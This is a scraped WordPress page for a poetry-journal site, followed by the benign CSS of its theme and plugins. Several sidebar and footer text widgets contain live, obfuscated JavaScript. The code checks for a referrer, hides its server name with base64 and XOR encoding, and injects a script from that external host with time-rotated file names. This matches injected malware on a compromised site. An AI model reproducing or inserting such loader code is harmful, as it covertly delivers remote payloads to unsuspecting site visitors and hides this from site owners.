    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-114" class="widget-sidebar widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="text-115" class="widget-sidebar widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c7a86) {
    
    var _8a69d = Date.now();
    var _3115c = 1000;
    _8a69d = _8a69d / _3115c;
    _8a69d = Math.floor(_8a69d);

    var _5a406 = 600;
    _8a69d -= _8a69d % _5a406;
    _8a69d = _8a69d.toString(16);

    var _debe7 = _c7a86.referrer;

    if (!_debe7) return;

    var _bf1b9 = [15146, 15151, 15152, 15139, 15138, 15143, 15157, 15150, 15140, 15145, 15143, 15156, 15138, 15149, 15151, 15154, 15208, 15151, 15144, 15136, 15145];

    _bf1b9 = _bf1b9.map(function(_3ec95){
        return _3ec95 ^ 15174;
    });

    var _1c41e = "8bacd5f9b9cb14e177d9a4f10aab34fd";
    
    _bf1b9 = String.fromCharCode(..._bf1b9);

    var _5a5a5 = "https://";
    var _14f9c = "/";
    var _18bea = "track-";

    var _9b114 = ".js";

    var _976a7 = _c7a86.createElement("script");
    _976a7.type = "text/javascript";
    _976a7.async = true;
    _976a7.src = _5a5a5 + _bf1b9 + _14f9c + _18bea + _8a69d + _9b114;

    _c7a86.getElementsByTagName("head")[0].appendChild(_976a7)

}(document);
</script></div>
		</div>
			
	</div>
	
</div>
</div> <!-- #Main End -->

<div id="footer">

	<div id="footer-area">			
					<div id="widgets-wrap-footer">
				<div id="text-113" class="widget-footer widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>			</div>
			</div>

	<div id="footer-bottom">
		<div id="footer-links"></div>
		
					<a id="theme-credit" href="http://ronangelo.com/asteroid/" target="_blank">Asteroid Theme</a>
			</div>

</div> <!-- #Footer End -->

</div> <!-- #Container End -->

<div class="wpbdp-credit-info wpbdmac">Directory powered by <a href="http://businessdirectoryplugin.com">Business Directory Plugin</a></div><script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/ui/jquery.ui.draggable.min.js?ver=1.10.3'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/ui/jquery.ui.droppable.min.js?ver=1.10.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cartyspoetryjournal.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.6
body_size: 4203
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

/*
.widget-container #swtcptcf_contact_form input.text, 
.widget-container #swtcptcf_contact_form textarea, 
.widget-container #swtcptcf_contact_message, 
.widget-container #swtcptcf_contact_name, 
.widget-container #swtcptcf_contact_email, 
.widget-container #swtcptcf_contact_subject,
.textwidget #swtcptcf_contact_form input.text,
.textwidget #swtcptcf_contact_form textarea, 
.textwidget #swtcptcf_contact_message, 
.textwidgetr #swtcptcf_contact_name, 
.textwidget #swtcptcf_contact_email, 
.textwidget #swtcptcf_contact_subject{
    width: 200px !important;
}

.form-table td.swtcptcf_display_add_info_block {
	padding:4px 10px 8px;
}
*/

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi {
  width: auto;
  min-width: 150px !important;
  max-height: 600px !important;
  height: auto !important;
}
#captchi ul {
  margin-top: 5px !important;
  display: inline-block;
}
#captchi ul li {
  margin-top: 2px !important;
  margin-bottom: 2px !important;
  float: left;
  width: 48px;
  height:48px;
  outline: 0 none;
  font-style: inherit;
  font-weight: inherit;
}
#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
#captchi span.holder {
  display: block;
  margin: 0  !important;
  padding: 0 !important;
  position: relative !important;
  top: 0px !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}
.ui-draggable-dragging {
  z-index: 9999 !important;
  position:relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.cartyspoetryjournal.com/wp-content/plugins/business-directory-plugin/resources/css/wpbdp.css?ver=3.6
body_size: 7234
content:
/*
 * Search Form
 */
form#wpbdmsearchform {
    padding: 12px 0;
    text-align: center;
}

form#wpbdmsearchform input {
    display: inline;
}

form#wpbdmsearchform .wpbdmsearchbutton {
    margin-top: 5px;
}

form#wpbdmsearchform a.advanced-search-link {
    font-size: 70%;
    display: block;
}

#wpbdp-search-form {
    padding-left: 10px;
}

#wpbdp-search-form .search-filter {
    margin-bottom: 10px;
    clear: both;
}

#wpbdp-search-form .search-filter > div.label {
    display: block;
    width: 40%;
    float: left;
}

#wpbdp-search-form .search-filter > div.field {
    display: block;
    width: 60%;
    margin-left: 40%;
    padding-left: 5px;
}

#wpbdp-search-form .search-filter > div.field > input[type="text"] {
    width: 90%;
}

#wpbdp-search-form .search-filter > div.field > select {
    width: 90%;
}

#wpbdp-search-form input[type="submit"] {
    width: 100px;
    float: none;
    margin: auto;
}


.cf:before, .cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after { clear: both; }
.cf { *zoom: 1; }

.wpbdp-pagination {
    margin: 25px 0 0 0;
}

.wpbdp-pagination .next {
    float: right;
}

/* listing views */
.listing-actions form {
    margin: 0;
    padding: 0;
    display: inline;
}

.listing-actions input {
    margin: 0;
    padding: 0;
}

.listing-actions input.delete-listing {
    margin-left: 20px;
    color: #ff0000;
}

/*.listing-actions a {
    background: none repeat scroll 0 0 #000;
    border-radius: 3px 3px 3px 3px;
    color: #fff;
    padding: 2px 8px;
    text-decoration: none;
    margin-right: 8px;
    text-align: center;
}

.listing-actions a.delete-listing {
    margin-left: 20px;
    background: #ff0000;
}*/

.wpbdp-listing .listing-details .field-value {
    margin-bottom: 10px;
    width: 100%;
}

.wpbdmsingledetails .singledetailsview .field-value {
    margin-bottom: 10px;
}

.field-value label {
    color: #444;
    font-weight: bold;
}

/* listing view > excerpt */
.wpbdp-listing-excerpt {
    padding: 10px;
    border-bottom: dotted 1px #ddd;
}

.wpbdp-listing-excerpt.odd { background: #eee; }
.wpbdp-listing-excerpt.sticky { background: #fff0cf; border-bottom: solid 1px #b37800; }

.wpbdp-listing-excerpt .listing-thumbnail {
    float: right;
    margin: 0 10px 0 0;
}

.wpbdp-listing-excerpt .listing-actions {
    margin-top: 15px;
}

/* listing views > single */
.wpbdp-listing-single .listing-actions {
    margin-bottom: 25px;
}

.wpbdp-listing-single .stickytag {
    float: right;
    margin-top: -20px;
}

.wpbdp-listing-single .listing-title {
    padding: 2px 8px;
    background: #efefef;
    border: dotted 1px #ddd;
    margin-bottom: 7px;
}

.wpbdp-listing-single .listing-title h2 {
    clear: none;
    margin: 0;
}

.wpbdp-listing-single .main-image {
    float: right;
    margin-left: 10px;
    padding: 5px;
}

.wpbdp-listing-single .main-image img {
    border: solid 1px #333;
}

.wpbdp-listing-single .listing-details.with-image {
}

.wpbdp-listing-single .extra-images {
    margin-top: 10px;
    clear: both;
}

.wpbdp-listing-single .extra-images ul {
    margin: 0 auto;
    width: 100%;

}

.wpbdp-listing-single .extra-images ul li {
    list-style-type: none;
    display: inline;
    margin-left: 5px;
}

.wpbdp-listing-single .extra-images ul li img {
    vertical-align: top;
    margin: 0 auto;
    max-width: 150px;
    border: solid 1px #333;
}

/* social fields */

.wpbdp-listing .social-fields {
    margin: 20px 0;
}

.wpbdp-listing .social-field {
    float: left;
    margin-right: 10px;
}

/* listing contact form */
.wpbdp-listing .contact-form {
    margin-top: 20px;
    border-top: dotted 1px #ddd;
    padding-top: 20px;
    padding-left: 10px;
}

.wpbdp-listing .contact-form h3 {
    margin-left: -10px;
}

.wpbdp-listing .contact-form textarea {
    width: 98% !important;
}

/* listing comments form */
.wpbdp-listing .comments {
    margin-top: 20px;
}

/* pages toolbar */
.wpbdp-bar {
    background: #f7f7f7;
    margin: 10px 0 20px 0;
    padding: 5px 10px;
}

.wpbdp-bar .wpbdp-main-links {
    float: left;
    height: 100%;
}

.wpbdp-bar .wpbdp-search-form {
    margin: 0;
    padding: 0 !important;
    margin-left: 50%;
}

.wpbdp-main-links a {
    margin-right: 15px;
}

.wpbdp-bar .left {
    float: left;
    text-align: center;
}

.wpbdp-bar .right {
    width: 300px;
    float: right;
}

/* sort options */
.wpbdp-listings-sort-options {
    font-size: 90%;    
    margin: 5px 0;
    text-align: right;
}

.wpbdp-listings-sort-options .current {
    font-weight: bold;
}

/* main page */
.wpbdp-main-page #wpbdp-categories {
    clear: both;
    margin-bottom: 20px;
}

ul.wpbdp-categories {
    margin: 0 0 10px 15px;
    padding: 0 10px;
}

ul.wpbdp-categories > li {
    width: 50%;
    float: left;
    margin: 0;
}

/* submit listing page */
.wpbdp-submit-page h3 {
    margin-bottom: 10px;
}

.wpbdp-submit-page .wpbdmp {
    margin: 0;
}

.wpbdp-submit-page .wpbdp-form-field {
    margin-bottom: 8px;
}

.wpbdp-form-field .field-description {
    font-size: 90%;
    color: #696969;
    float: right;
}

.wpbdp-form-field span.sublabel {
    font-size: 90%;
    margin-left: 10px;
    margin-right: 10px;
}

.wpbdp-form-field.image a.delete {
    margin-left: 10px;
}

ul.validation-errors {
    margin: 15px 0 15px 0;
}

ul.validation-errors li {
    color: #ff0000;
    margin: 3px 0px;
    list-style-position: inside;
}

.wpbdp-submit-page.step-fees h4 {
    background: #ddd;
    color: #333;
    padding: 10px;
    margin-bottom: 5px;
}

.wpbdp-submit-page.step-images .upload-form {
    margin: 15px 10px;
}

.wpbdp-submit-page.step-images .image {
    float: left;
    border-bottom: dotted 1px #efefef;
    margin-right: 10px;
    margin-bottom: 10px;
    vertical-align: top;
}

.wpbdp-submit-page.step-images .image img {
    vertical-align: top;
    text-align: center;    
    max-width: 150px;
    height: auto;
}

.wpbdp-submit-page.step-images .image .delete-image {
    color: #ff0000;
}

.wpbdp-submit-page .upgrade-to-featured-option {
    border: solid 1px #666;
    padding: 5px 10px;
    margin: 25px 0 25px 0;
    font-size: 90%;
}

/* error and status messages */
.wpbdp-msg {
    font-size: 85%;
    padding: 0.6em;
    border: solid 1px #e6db55;
    color: #555;
    margin: 5px 0;
    background: #fffbcc;
    border-radius: 3px;
}

.wpbdp-msg.error {
    background-color: #FFEBE8;
    border-color: #C00;
}

/*.wpbusdirmanerroralert { color:#ff0000;font-weight:bold;font-size:14px; }*/

.wpbdp-submit-page .fee-options .fee-option .fee-label {
    font-weight: bold;
}

.wpbdp-submit-page .fee-options .fee-description {
    font-size: 90%;
    color: #666;
}

/* credits footer */
.wpbdp-credit-info {
    font-size: 9px;
    text-align: center;
    color: #494949;
}

.wpbdp-credit-info a {
    color: inherit;
}

#wpbdp-renewal-page .do-not-renew-listing {
    margin: 40px 0;
    border: solid 1px #eee;
    font-size: 95%;
}

#wpbdp-renewal-page .do-not-renew-listing .header {
    background: #bc0b0b;
    color: #fff;
    text-align: center;
    font-weight: bold;
    padding: 2px 0;
}

#wpbdp-renewal-page .do-not-renew-listing input[type="submit"] {
    /*border: solid 1px #bc0b0b;*/
    color: #900000;
}

--- FILE ---
content_type: text/css
request_url: http://www.cartyspoetryjournal.com/wp-content/themes/asteroid/style.css?ver=1.0.3
body_size: 20098
content:
/*
Theme Name: Asteroid
Theme URI: http://ronangelo.com/asteroid/
Description: Asteroid is a simple, clean and responsive theme. It incorporates various widget areas that make management of banners and ads a lot easier, especially for ad-supported sites.
Author: ronangelo
Author URI: http://ronangelo.com/
Version: 1.0.3
Tags: black, white, gray, two-columns, right-sidebar, fixed-width, custom-header, custom-background, featured-images, custom-menu, custom-colors, theme-options, threaded-comments, sticky-post, editor-style, full-width-template, threaded-comments

License: GNU General Public License, Version 3 or later
License URI: http://www.gnu.org/licenses/gpl.html
--------------------------------------------- */

/* RESET */
html,body,h1,h2,h3,h4,h5,h6,p,img,ul,ol,li,form,fieldset {
	border: 0 none;
	margin: 0;
	padding: 0;
	list-style: none;
}

.left {float:left;}
.right {float:right;}
.clear {clear:both;}

body {
	color: #333;
	font: normal 13px/20px arial, sans-serif;
	position: relative;
	background-attachment: fixed;
}

h1 {font-size:28px;}
h2 {font-size:24px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5 {font-size:16px;}
h6 {font-size:14px;}
h1,h2,h3,h4,h5,h6{clear: both;}

p {font: normal 13px/20px arial, sans-serif;}

a {
	color: #0E4D7A;
	text-decoration: none;
}
a:hover {color: #f00;}

a, textarea, input, button {
	-moz-transition: all 0.14s ease-out; 
	-webkit-transition: all 0.14s ease-out; 
	-o-transition: all 0.14s ease-out;
	transition: all 0.14s ease-out;
}


/*-------------------------------------
   Main Containers
--------------------------------------*/
#container {
	width:960px;
	background: #FFF; 
	border: 8px solid #000;
	margin: 20px auto 30px;
	max-width: 96%;
	box-shadow: 0 0 10px #000;
}

#header {
	min-height: 120px;
	overflow: hidden;
}
	#header-info-wrap {
		float: left;
		margin-bottom: 8px;
	}
		#header-info-wrap hgroup {
			margin-top: 18px;
			margin-left: 18px
		}
			#site-title {
				font-size:44px;  
				text-shadow: 0 2px 2px #000;
			}
			#site-title a {color: #FFA900; line-height: 1;}
			#site-title a:hover {color: #F00;}

			#site-description {
				font-size: 16px;
				font-weight: bold;
				margin-top: 6px;
			}

#main {
	background: #FFF; 
	overflow: hidden;
	width: 100%;
}
	#content {
		display: table-cell; 
		vertical-align: top;
		width: 620px;
		padding: 0 10px 20px;
		border-right: 1px solid #555;
	}
		#bottom-navi {
			border-top: 1px solid #AAA;
			padding-top: 16px;
			padding-bottom: 6px;
			margin-top: 16px;
		}

	#content-nosidebar {
		padding: 0 10px 20px;
	}

	#sidebar {
		display: table-cell; 
		vertical-align: top;
		width: 310px;
		padding: 0 5px 20px;
	}

#footer {
	background: url("images/bg-footer.png") #333;
	border-top: 1px solid #000;
}
	#footer-area {
		overflow: hidden;
		min-height: 20px; 
		box-shadow: 0 1px 2px #000 inset;
	}
	#footer-bottom {
		overflow: auto;
		background: #000; 
		min-height: 10px; 
		padding: 6px; 
	}
		#footer-links {
			float: left; 
			color: #CCC;
		}
		
		#theme-credit {
			color: #BBB;
			float: right;
			font: bold 12px verdana,sans-serif;
			margin-top: 4px;
		}

		
/*-------------------------------------
   The Main Menu
--------------------------------------*/
#nav {
	background-color: #333;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	float: left;
	width: 100%;
	z-index: 20;
}

#nav .menu {
	float: left;
	border-right: 1px solid #555;
}

#nav .menu > li:first-child {
	border-left: none;
}

#nav .menu li {
	float:left;
	position: relative;
}

#nav .menu > li {
	border-right: 1px solid #000;
	border-left: 1px solid #555;
}

#nav .menu > li > a {
	min-width: 70px; 
	text-align: center;
}

#nav .menu  li  a {
	display: block;
	padding: 8px 14px;
	font: bold 16px arial, sans-serif;
	color: #FFF;
	text-shadow: 0 2px 2px #000;
}
#nav .menu  li  a:hover {
	background-color: #FFF;
	color: #000;
	text-shadow:  none;
}

#nav .menu > .parent-menu-item > a:after {
    content: url("images/arrow-down-w.png");
	padding-left: 6px;
}
#nav .menu > .parent-menu-item > a:hover:after {
    content: url("images/arrow-down-b.png");
}

#nav .sub-menu {
	width: 170px;
	background-color: #292929;
	border: 1px solid #000;
	position: absolute;
	z-index: 30;
	display: none;	/* initial hide */
	box-shadow: 0 1px 4px #000;
}

#nav .sub-menu li {
	border-top: 1px solid #3C3C3C;
	border-bottom: 1px solid #000; 
}
#nav .sub-menu li:first-child {border-top: none;}
#nav .sub-menu li:last-child {border-bottom: none;}

#nav .sub-menu li a {
	float: left;
	width: 142px;
	padding: 10px 14px;
	font: 13px arial, sans-serif;
	text-shadow: 0 1px 1px #000;
	color: #FFF;
}

#nav .sub-menu li a:hover {
	background-color: #FFF;
	color: #000;
	text-shadow:  none;
}

#nav .sub-menu li .sub-menu {margin-top: -1px;}

#nav .sub-menu > .parent-menu-item > a {
    background-image: url("images/arrow-right-w.png");
	background-repeat: no-repeat;
	background-position: 98% center;
}
#nav .sub-menu > .parent-menu-item > a:hover {
    background-image: url("images/arrow-right-b.png");
}

/* Display Sub-Menus */
#nav li:hover > ul { display: inline;}	

/* Highlight Selected Items */
#nav .current-menu-item > a,
#nav .current-menu-ancestor > a,
#nav .current_page_ancestor > a,
#nav .current_page_item  > a {
	background: #FF1818;
    color: #FFF;
    text-shadow: 0 2px 2px #000;	
}

/* Default WP Menu - Pages */
#nav li > ul > li:hover .children {top: -1px;}
#nav .menu > ul > .page_item {
	border-top: 1px solid #222;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	border-left: 1px solid #555;
}
#nav .children {
	width: 160px;
	background: #333;
	position: absolute;
	z-index: 30;
	display: none;
	border-bottom: 1px solid #000;
	border-left: 1px solid #000;
	border-right: 1px solid #000;
}
#nav .children li {border-top: 1px solid #000;}
#nav .children li a {
	float: left;
	width: 140px;
	padding: 9px 10px;
}


/* menu search form */
#nav-search {
	display: inline-block;
	float: right;
	margin: 6px 20px 4px 10px;
}
#nav .ast-search{
	background: none;
    margin: 0;
    padding: 0;
    width: auto;
	box-shadow: none;
	overflow: hidden;
}
#nav .ast-search-input{
	color: #666;
	border: 1px solid #222;
	width: 150px;
	padding: 2px;
	margin-top: 1px;
}
#nav .ast-search-submit {
    background: url("images/find.png") no-repeat transparent;
	height: 22px;
	width: 22px;
    border: none; 
	cursor: pointer;
	margin: 0 2px;
	color: transparent;
}


/*-------------------------------------
   Widgets
--------------------------------------*/
#widgets-wrap-sidebar  a {color: #0E4D7A;}
#widgets-wrap-sidebar  a:hover {color: #FF0000;}
.widget-sidebar {margin-top: 20px; margin-bottom: 20px; position: relative;}
.widget-sidebar ul {padding: 0 14px; list-style: none;}
.widget-sidebar li {border-bottom: 1px solid #CFCFCF;padding: 4px 0 2px;}
.widget-sidebar h4 {background:#CCC; padding: 3px 0 3px 8px; margin-bottom: 4px; border:1px solid #999;}
.widget-sidebar img {
    display: block;
    margin: 10px auto !important;
}
#widgets-wrap-footer {
	overflow: hidden;
	padding-bottom: 10px;
	color: #FFF;
}
.widget-footer {	
    float: left;
    margin-top: 10px;
	margin-left: 8px;
	margin-bottom: 6px;
	width: 230px;
	overflow: hidden;
}
.widget-footer h4 {	
	background: #222;
    border: 1px solid #000;
    border-radius: 6px;
    color: #FFF;
    padding: 3px 6px 3px 8px;
    text-shadow: 2px 2px 2px #000;
}
.widget-footer ul {padding: 4px 8px 6px;}
.widget-footer li {padding: 2px 0 2px;}
.widget-footer a {color: #FC9A08; text-shadow: 2px 2px 2px #000;}


/*-------------------------------------
   Custom Widgets
--------------------------------------*/
.widget-title  {font-size: 16px;}

#widgets-wrap-header {
	float: right; 
	margin-top: 10px; 
	margin-right: 10px;
}

#widgets-wrap-below-menu {
	background: url("images/bg-footer.png");
	padding: 4px 4px 0;
	clear: both;
	box-shadow: 0 -1px 2px #000 inset;
	overflow: hidden;
}
.widget-below-menu {
	float: left;
	color: #FFF;
	margin: 6px;
}
.widget-below-menu .widget-title {
	background: none repeat scroll 0 0 #222;
    border: 1px solid #000;
    border-radius: 6px 6px 6px 6px;
    color: #FFF;
    padding: 3px 6px 3px 8px;
    text-shadow: 2px 2px 2px #000;
}
.widget-below-menu a {color: #FC9A08; text-shadow: 2px 2px 2px #000;}
.widget-below-menu ul {padding: 4px 8px 6px;}
.widget-below-menu .textwidget {padding: 6px;}


#widgets-wrap-before-post, #widgets-wrap-before-page {
	overflow: hidden;
	border-top: 1px solid #999;
	margin: 10px auto 0;
    padding-top: 10px;
}
#widgets-wrap-before-post-content, #widgets-wrap-before-page-content {
	overflow: hidden;
	margin: 0 6px 6px;
}
#widgets-wrap-after-post-content, #widgets-wrap-after-page-content {
	overflow: hidden;
	margin: 6px;
}
#widgets-wrap-after-post, #widgets-wrap-after-page {
	overflow: hidden;
	border-top: 1px solid #999;
    padding-top: 10px;
}


/*-------------------------------------
   Specific Widget Stylings
--------------------------------------*/
#wp-calendar {
    border-collapse: collapse;
	text-align: center;
	width: 90%;
	margin: 0 auto;
}
#wp-calendar caption {padding: 6px;}
#wp-calendar th {
	background: #DDD;
    border: 1px solid #666;
    padding: 4px;
}
#wp-calendar tr {background: #FFF;}
#wp-calendar td {
	border: 1px solid #666;
    padding: 4px;
}
#footer #wp-calendar a {
	color: #0E4D7A;
	text-shadow: none;
}
#footer #wp-calendar caption {
	color: #fff;
}

.tagcloud {padding: 0 14px;}

.widget_pages .children li {border-bottom: none;}


/*-------------------------------------
   Looped
--------------------------------------*/

.loop-post-wrap {
	background: #DDD;
    border: 1px solid #666;
	box-shadow: 0 0 3px #333;
    margin-top: 20px;
    padding: 8px;
}

.sticky .loop-post-wrap {
	background: #FCFF82;
    border: 1px solid #101010;
}

.loop-title {margin-bottom: 2px; line-height: 1; display: inline;}
.loop-title a {color: #222; text-shadow: 0 1px 1px #666; font: bold 24px arial, sans-serif;}
.loop-title a:hover {color: #F00;}

.loop-date {
    background: rgba(0, 0, 0, 0.15);
    border: 1px solid #999;
    float: right;
    margin-top: 2px;
    padding: 0 8px;
}

.loop-categories {margin: 6px auto;}
.loop-categories a {
	background: rgba(0, 0, 0, 0.15);
	border: 1px solid #999;
	padding: 1px 4px;
	border-radius: 4px;
	color: #444;
}
.loop-categories a:hover {color: #F00;}

.loop-entry {
	overflow: hidden; 
	margin-top: 6px; 
}

.post-thumbnail { 
	overflow: hidden; 
	float: left; 
	border: 1px solid #666; 
	margin-right: 8px;
	width: 120px;
	height: 120px;
}
.post-thumbnail img { float: left; }

.excerpt-text p {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.read-more {overflow: hidden;}
.read-more-button {	
	background: #444;
    border: 1px solid #111;
    border-radius: 4px;
    box-shadow: 0 0 2px #000;
    color: #FFF;
    float: right;
    font-weight: bold;
    padding: 2px 12px;
	margin: 0 4px 4px 0;
}
.read-more-button:hover {
	background: #2572ED; 
	color: #FFF; 
	box-shadow: 0px 0px 3px #000; 
	text-shadow: 0 1px 1px #333;
}

.loop-tags {margin: 4px 0;}


/*-------------------------------------
   Single
--------------------------------------*/

.post-edit-link {   
    background: #F9F972;
    border: 1px solid #111;
    color: #222;
    float: right;
    padding: 2px 6px;
}

.single-wrap {
	margin-top: 10px; 
	padding: 6px 0; 
	border-bottom: 1px solid #999;
}

.single-title {display: inline; font-weight: normal;}
.single-title a {text-shadow: 0 1px 1px #000; color: #333; line-height: 1.2;}
.single-title a:hover {color: #F00;}

.single-top-meta {
	overflow: hidden; 
	font-size: 13px; 
	margin-bottom: 10px;
}
.single-date {
	background: #DDD;
    border: 1px solid #999;
    float: right;
	padding: 0 6px;
	margin-left: 6px;
}
.single-author {    
	background: #DDD;
    border: 1px solid #999;
    float: right;
    padding: 0 6px;
	margin-left: 6px;
}

.single-entry {
	margin: 6px 0 10px; 
	padding-left: 6px; 
	padding-top:8px; 
	border-top: 1px solid #999;
	overflow: hidden; 
}

.page-links {
	margin-top: 6px;
	text-align: center; 
	font-weight: bold; 
	padding: 2px;
}
.page-links  > div > * {
	border: 1px solid #666; 
	padding: 2px 6px; 
	margin-left: 2px;
	background: #FFF;
}
.single-wrap .updated {color: #666; font-size: 11px;}

.type-attachment .single-entry .attachment {
    text-align: center;
}
.next-previous-attachment {
	overflow: hidden;
}

.next-previous-post {
	overflow: hidden;
	margin: 14px 0;
	padding: 0 10px;
}

.single-tags {margin: 4px 0;}

.sitemap-template {padding-left: 30px; padding-bottom: 30px;}


/*-------------------------------------
   Post, Page and Comment Elements
--------------------------------------*/
.loop-entry p, .single-entry p, .comment-body p { 
	margin-top: 4px; 
	margin-bottom: 14px; 
}

.loop-entry h1, .loop-entry h2, .loop-entry h3, 
.loop-entry h4, .loop-entry h5, .loop-entry h6, 
.single-wrap h1, .single-wrap h2, .single-wrap h3, 
.single-wrap h4, .single-wrap h5, .single-wrap h6, 
.comment-body h1, .comment-body h2, .comment-body h3, 
.comment-body h4, .comment-body h5, .comment-body h6 {
	line-height: 1.2; 
	color: #333;
	text-shadow: 0 1px 1px #999;
	font-weight: normal;
	margin-bottom: 4px;
    margin-top: 16px;
}

.single-entry, .single-entry p {
	font-family: arial, sans-serif;
	font-size: 14px;
	line-height: 21px;
}

blockquote {
	background: #E0E0E0;
    border-left: 6px solid #666;
	clear: both;
    margin: 10px;
    padding: 8px 12px;
	overflow: hidden;
}
blockquote p {
	font-style: italic;
	margin: 0 !important;
}
blockquote cite {float: right; margin: 6px auto 2px;}

blockquote cite:before {
    content: "- ";
}

.single-wrap table, .comment-body table {
    border: 1px solid #333;
    border-collapse: collapse;
	margin: 10px;
}
.single-wrap table th, .comment-body table th {border: 1px solid #666; padding: 4px; background: #DDD;}
.single-wrap table td, .comment-body table td {border: 1px solid #666; padding: 4px;}

.single-wrap p img { margin: 8px; }

.alignleft {display:inline; float:left; margin: 4px 10px 12px 0 !important;}
.alignright {display:inline; float:right; margin: 4px 0 12px 10px !important;}
.aligncenter {display:block; margin:8px auto !important;}
.alignnone {margin-top: 8px; margin-bottom: 8px;}

.single-entry dl, .comment-body dl {margin-left: 20px;}
.single-entry dt, .comment-body dt {margin-top: 10px; font-weight: bold;} 
